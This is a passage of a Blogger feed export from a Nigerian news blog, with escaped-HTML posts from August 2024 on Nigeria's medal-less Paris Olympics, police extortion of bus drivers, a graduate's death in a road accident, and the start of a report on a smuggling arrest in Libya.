src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvgyvRSjWhcCjFCAfrUw7VXECY2JJlEjbOAOSgqCyFuhbAP3uornEYkJ_nxL5ER1x9I8_pKTqmAca2ucFklbifDmH235ggGkwWOUvjeqdoeLWrp79VNzLxzOMb_3tTw80Xe7jQ_-Eai0Qe6XKHRgrF3uPguuXgfKsGVrWLTa5let5eRIsVquUycSwSzU98\/w320-h213\/F9RhwXkWsAA4ueO.jpeg\" title=\"Paris Olympics disaster caused by Enoh’s missteps\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EParis Olympics disaster caused by Enoh’s missteps\u0026nbsp;\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe just concluded Paris Olympics will remain indelible in the memories of countries and athletes who used the platform provided by the world’s largest games to showcase their sporting prowess. At the Games, which were held from July 26 to August 11, new Olympic champions emerged even from the least expected quarters.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EFor instance, 23 year old Julien Alfred won the women’s 100 meters to claim St Lucia’s first Olympics Medal. The young lady from the tiny Caribbean-Island also won a silver medal in the 200 meters event. 17 year old Kaylia Nemour also became the first athlete to win a medal in gymnastics for her country, Algeria and Africa.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EIn the same vein, Letsile Tebogo of Botswana won Africa’s first ever 200 meters gold. These were some of the most outstanding performers at the Paris Olympics.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003ESadly, the self-acclaimed ‘giant of Africa’ Nigeria is at the moment mourning the abysmal performance of her athletes. Represented by 84 athletes, Team Nigeria has failed to win a single medal at the games. The disgraceful outing in Paris makes it the eighth time that Nigeria is witnessing such misfortune at the games.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EHowever, the recent failure didn’t come to many as a surprise because the country had prepared sufficiently to fail woefully in Paris. While other countries took years to prepare for the games, in our usual fire-brigade approach, our sports administrators went to sleep thinking that it was the African Games. Unfortunately, it takes a lot more than what they know to win an Olympic medal.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EMaybe it was misconception about the trend in the Olympics that made the Minister of Sports, Senator John Enoh, to boastfully announce that Team Nigeria in Paris would surpass the Atlanta ’96 record of two gold, one silver and three bronze medals. Indeed, that performance has remained Nigeria’s best-ever at the games. The country’s first and only individual gold medalist, Chioma Ajunwa, emerged from there. It must be said that the feat achieved in Atlanta wasn’t accidental. The then sports administrators laboured to produce these outstanding athletes.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EIt is difficult to say what prompted Enoh to announce to the whole world that Team Nigeria was going to win more than two gold, one silver, and three bronze medals in Paris. Maybe he was fixated by the N12 billion that the Federal Government had released to him or those ever-present catastrophic sports federation presidents fed him with wrong information about their athletes.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003ESo, based on what he was told by his lieutenants, Minister Enoh was full of confidence. He never knew that even if the sports ministry is given the whole money in the world to prosecute the games, we may not win a single medal because we have a highly defective sports structure.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EOf course, in Nigeria, figures can be easily manipulated to rig elections, but in sports, such malpractices are rarely seen. Therefore, medals at sporting competitions are won through long-term planning, hard work, and dedication but not by prayers only.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003ETherefore, it usually sounds funny to me whenever a Nigerian or African athlete says “by the special grace of God, we are going to win.” Yes, luck plays a role in human activities, but due diligence, commitment, and strategic planning are the sure routes to success.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EI have no iota of doubt in my mind that Enoh was misled due to his limited knowledge of how Team Nigeria achieved the historic feats in 1996. Apart from the fact that the likes of Ajunwa, Mary Onyali, and Falilat Ogunkoya were among the best athletes in the world, the men’s football team paraded some of the most talented players in the world.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe 1996 Olympics squad made up of Kanu Nwankwo, Austin ‘Jay Jay’ Okocha, Daniel Amokachi, Victor Ikpeba ‘Prince of Monaco’, Celestine Babayaro, Taribo West, Sunday Oliseh, Uche Okechukwu, Emmanuel Amuneke, Garba Lawal, Mobi Oparaku, Tijani Babangida, among others had the capacity to win the World Cup.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EUnfortunately, Enoh didn’t know that we are now living in past glory. Nigeria can no longer boast of more than three world-class athletes. When Tobi Amusan faltered in Paris, we knew it was the end of the road for Team Nigeria.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EWell, there is no need to continue to cry over spilt milk. We must find a way to avoid a repeat of this sporting disaster. The way forward is to ensure that in the future, only those who are knowledgeable in sports are assigned to preside over the sector.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThere is the urgent need to bring back the National Sports Commission (NSC). Most of the successes we have recorded in sports were under the Commission. The Federal Ministry of Sports, as presently constituted, can not deliver the expected results because it lacks technocrats.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThen, preparations for the 2028 Los Angeles Olympics should commence immediately. Those athletes who went beyond the first round in their respective events in Paris should be monitored and funded adequately to train and represent the country at the next Olympics. It was really shocking that Team Nigeria athletes were given their training grants for the 2024 Olympics right there in Paris. That was beautiful nonsense.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EIn addition, the tenures of most of the federation presidents ended with the Paris Olympics. So, the mistakes of the past must be corrected. Only credible, knowledgeable, passionate, and patriotic administrators should be elected into the boards of the sports federations. There should be no room for selfish, greedy, and autocratic presidents.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EWithout a doubt, if square pegs are put into square holes in the next sports federations’ election, we would have placed Team Nigeria on the right path to future accomplishments in sports.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EHowever, if after these lamentations over the failure in Paris, we go back to slumber, we would wake up to an even more disastrous performance at the Los Angeles 2028 Olympics Games.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.androidpols.com.ng\/feeds\/6226086564952609437\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/08\/paris-olympics-disaster-caused-by-enohs.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/6226086564952609437"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/6226086564952609437"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/08\/paris-olympics-disaster-caused-by-enohs.html","title":"Paris Olympics disaster caused by Enoh’s missteps "}],"author":[{"name":{"$t":"Suleiman Inuwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11316886490717533470"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvgyvRSjWhcCjFCAfrUw7VXECY2JJlEjbOAOSgqCyFuhbAP3uornEYkJ_nxL5ER1x9I8_pKTqmAca2ucFklbifDmH235ggGkwWOUvjeqdoeLWrp79VNzLxzOMb_3tTw80Xe7jQ_-Eai0Qe6XKHRgrF3uPguuXgfKsGVrWLTa5let5eRIsVquUycSwSzU98\/s72-w320-h213-c\/F9RhwXkWsAA4ueO.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-170178189080141816.post-2373148124912894087"},"published":{"$t":"2024-08-17T07:25:00.000-07:00"},"updated":{"$t":"2024-08-17T07:25:45.389-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Breaking News"}],"title":{"type":"text","$t":"Need for transparency, integrity among police officers "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj18lDUFQRTDWrTdCULxZua4QFuixHtZS2s360D_ZbyU6YAg78Rfk7F0Ho4amwD8k0a0HxsEKC6oDEi3sqA7A3FR0oWCpDAYoGo5H8lwZzz1djw49_t8GqnBQ-AoHFrFCHCfV2tKfjnfDap8e_Xx2vzAyxwuxjLx7xm_4Jr4Y_g-wvoDOGBtO2kGdJQ3Xu8\/s2048\/Fu3YISQWAAAXMbi.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Need for transparency, integrity among police officers\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1516\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj18lDUFQRTDWrTdCULxZua4QFuixHtZS2s360D_ZbyU6YAg78Rfk7F0Ho4amwD8k0a0HxsEKC6oDEi3sqA7A3FR0oWCpDAYoGo5H8lwZzz1djw49_t8GqnBQ-AoHFrFCHCfV2tKfjnfDap8e_Xx2vzAyxwuxjLx7xm_4Jr4Y_g-wvoDOGBtO2kGdJQ3Xu8\/w237-h320\/Fu3YISQWAAAXMbi.jpeg\" title=\"Need for transparency, integrity among police officers\" width=\"237\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003ENeed for transparency, integrity among police officers\u0026nbsp;\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EIt is indeed a troubling observation when police officers participate in the collection of money from bus drivers. Their duty should primarily revolve around maintaining law and order, ensuring public safety, and upholding the rule of law. The interaction between law enforcement officials and public transport operators should focus on compliance with traffic regulations and ensuring a safe commuting environment for all citizens.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe practice of police officers engaging in the collection of money at transit points raises concerns about potential corruption and abuse of power. It undermines the trust and credibility that the public should have in law enforcement agencies in the country. The diversion of police resources and energies towards such activities not only detracts from their core responsibilities but also tarnishes the image of the entire law enforcement institution in Nigeria as a whole.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe responsibility for overseeing transportation regulations and collecting fees from commercial vehicle drivers typically falls under the jurisdiction of designated transportation authorities or agencies such as the Directorates of Road Traffic Services (VIO) and the Federal Road Safety Corps (FRSC) rather than the police. Therefore, it raises questions as to why police officers would engage in such unwholesome activities.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EEntrapped in a web of dilemma and confusion, we citizens watch with dimmed and tired eyes as police officers display this behaviour. Are they truly for the people or against them? Society now views statements from the police with scepticism, like a rotten tooth that needs to be extracted. The phrase “Police is your friend” has become an archaic cliche that has never held any real significance or effect for many Nigerians.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EDo we venture out hoping to be protected and safeguarded by the police, or do we try to avoid them as much as possible to prevent exploitation? Should we feel safe at checkpoints, or do we need to be constantly on guard to avoid being framed? These are the questions that leave us in a state of dilemma.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EWhile the practice of informal fee collection by individuals such as “agberos” may be common in some regions, it is important for law enforcement officers to uphold their professional standards and not participate in such acts. Ultimately, the issue at hand reflects a larger societal challenge where individuals, including bus drivers, are navigating financial hardships and seeking ways to sustain their livelihoods.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EAs conscientious citizens, it is crucial to raise awareness and advocate for accountable and transparent policing practices. By holding authorities accountable and promoting ethical conduct, we can collectively foster a community where the integrity and professionalism of law enforcement are upheld.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EAkeredolu Israel wrote via: gbolahanakeredolu2003@gmail.com\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.androidpols.com.ng\/feeds\/2373148124912894087\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/08\/need-for-transparency-integrity-among.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/2373148124912894087"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/2373148124912894087"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/08\/need-for-transparency-integrity-among.html","title":"Need for transparency, integrity among police officers "}],"author":[{"name":{"$t":"Suleiman Inuwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11316886490717533470"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj18lDUFQRTDWrTdCULxZua4QFuixHtZS2s360D_ZbyU6YAg78Rfk7F0Ho4amwD8k0a0HxsEKC6oDEi3sqA7A3FR0oWCpDAYoGo5H8lwZzz1djw49_t8GqnBQ-AoHFrFCHCfV2tKfjnfDap8e_Xx2vzAyxwuxjLx7xm_4Jr4Y_g-wvoDOGBtO2kGdJQ3Xu8\/s72-w237-h320-c\/Fu3YISQWAAAXMbi.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-170178189080141816.post-7525194048233994380"},"published":{"$t":"2024-08-14T09:12:00.000-07:00"},"updated":{"$t":"2024-08-14T09:12:11.823-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Breaking News"}],"title":{"type":"text","$t":"Tragic Loss of BUK Graduate in Road Accident - Android Pols "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCi90Y-MmNK1mv5o0GNNfp4uiDjXNruKbXIofhK1F49RGybWbhP6LnOL7HIlXZyv5HCZmlJTDWe0_wenvGxFQf_t9T3FMpTqJOZ9axlllB6iSvtericFtFmKaj9IyLPM6M751oMwqlDIRK3xlJOl2kUY6ToGN6-3ZRPEDZUL4c9d8MEN_4BA1_XMZ76PCJ\/s715\/GU7nKV2WIAAi3UR.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"Tragic Loss of BUK Graduate in Road Accident - Android Pols\" border=\"0\" data-original-height=\"715\" data-original-width=\"715\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCi90Y-MmNK1mv5o0GNNfp4uiDjXNruKbXIofhK1F49RGybWbhP6LnOL7HIlXZyv5HCZmlJTDWe0_wenvGxFQf_t9T3FMpTqJOZ9axlllB6iSvtericFtFmKaj9IyLPM6M751oMwqlDIRK3xlJOl2kUY6ToGN6-3ZRPEDZUL4c9d8MEN_4BA1_XMZ76PCJ\/w320-h320\/GU7nKV2WIAAi3UR.jpeg\" title=\"Tragic Loss of BUK Graduate in Road Accident - Android Pols\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EAbdurrazaq Olajide\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EAbdurrazaq Olajide, a recent graduate from the Department of Physiotherapy at Bayero University Kano (BUK), tragically passed away in a car accident. The incident occurred just a week before his induction ceremony into the physiotherapy profession.\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EFakhruddeen Auwal Taheer, former president of the National Association of Physiotherapy Students at BUK, shared the sad news on Facebook. He mentioned that Olajide was traveling to Kano State for the ceremony when the accident happened.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003ETaheer expressed his grief, highlighting Olajide's good nature and kind heart. He prayed for Allah's forgiveness for Olajide and hoped for his final abode in Jannatul Firdaus.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003ESenior Ameer, another Facebook user, paid tribute to Olajide, noting that he had spent seven years studying at the College of Health before graduating earlier this year. He expressed sorrow over Olajide's untimely death, acknowledging that it was a painful loss but trusting in Allah's wisdom.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EOther friends and colleagues also shared their condolences, praying for Olajide's soul to rest in peace and for his family to find comfort.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.androidpols.com.ng\/feeds\/7525194048233994380\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/08\/tragic-loss-of-buk-graduate-in-road.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/7525194048233994380"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/7525194048233994380"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/08\/tragic-loss-of-buk-graduate-in-road.html","title":"Tragic Loss of BUK Graduate in Road Accident - Android Pols "}],"author":[{"name":{"$t":"Suleiman Inuwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11316886490717533470"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCi90Y-MmNK1mv5o0GNNfp4uiDjXNruKbXIofhK1F49RGybWbhP6LnOL7HIlXZyv5HCZmlJTDWe0_wenvGxFQf_t9T3FMpTqJOZ9axlllB6iSvtericFtFmKaj9IyLPM6M751oMwqlDIRK3xlJOl2kUY6ToGN6-3ZRPEDZUL4c9d8MEN_4BA1_XMZ76PCJ\/s72-w320-h320-c\/GU7nKV2WIAAi3UR.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-170178189080141816.post-2595709788665484913"},"published":{"$t":"2024-08-14T06:35:00.000-07:00"},"updated":{"$t":"2024-08-14T06:38:10.217-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Breaking News"}],"title":{"type":"text","$t":"PICTORIAL: Libyan Driver Arrested for Attempting to Smuggle Six Nigerian Women "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrQ2WUKlalBoiV7GWT05i0Ivl1e2mQPqmEldYsdYf6aZ6EAkz_J7Ui4HKXKKJF1thJ-oJ86rLsG1ZhZpI4zci0hWre9Hds1SyP-3DEOc9JLMdjWBSAUapMaQqEMwUBvfmh5SxyBuNMZ2Sta_LFgeusYNCueuItTr0IzIB20m1vlHgfzIlddDxhSV8ayvmX\/s750\/IMG-20240814-WA0010-1-750x563.jpg\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"PICTORIAL: Libyan Driver Arrested for Attempting to Smuggle Six Nigerian Women\" border=\"0\" data-original-height=\"563\" data-original-width=\"750\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrQ2WUKlalBoiV7GWT05i0Ivl1e2mQPqmEldYsdYf6aZ6EAkz_J7Ui4HKXKKJF1thJ-oJ86rLsG1ZhZpI4zci0hWre9Hds1SyP-3DEOc9JLMdjWBSAUapMaQqEMwUBvfmh5SxyBuNMZ2Sta_LFgeusYNCueuItTr0IzIB20m1vlHgfzIlddDxhSV8ayvmX\/w320-h240\/IMG-20240814-WA0010-1-750x563.jpg\" title=\"PICTORIAL: Libyan Driver Arrested for Attempting to Smuggle Six Nigerian Women\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003E\u0026nbsp;Libyan Driver Arrested for Attempting to Smuggle Six Nigerian Women\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003ELibyan authorities have detained a driver in the Bishr area for attempting to smuggle six undocumented Nigerian women.\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe arrest took place on Tuesday during a routine police patrol that intercepted the vehicle.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr 